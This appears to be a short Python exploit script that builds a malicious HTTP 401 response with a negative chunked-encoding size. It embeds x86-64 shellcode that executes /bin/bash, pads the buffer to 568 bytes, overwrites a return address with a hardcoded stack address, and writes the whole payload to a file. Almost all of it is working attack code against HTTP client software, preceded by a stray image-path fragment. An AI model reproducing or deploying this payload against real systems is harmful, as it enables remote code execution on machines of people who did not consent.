 payload = """HTTP/1.1 401 Not Authorized
Content-Type: text/plain; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive

-0xFFFFFD00
"""
shellcode='\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00'\
shellcode +='\x53\x48\x89\xe7\x68\x2d\x63\x00\x00\x48\x89\xe6\x52\xe8'\
shellcode +='\x0a\x00\x00\x00\x2f\x62\x69\x6e\x2f\x62\x61\x73\x68\x00'\
shellcode +='\x56\x57\x48\x89\xe6\x0f\x05'

payload += shellcode+(568-len(shellcode))*"A"
payload += "\xa0\xd2\xff\xff\xff\x7f\x00\x00"
payload += "\n0\n"

with open('payload','wb') as f:
    f.write(payload)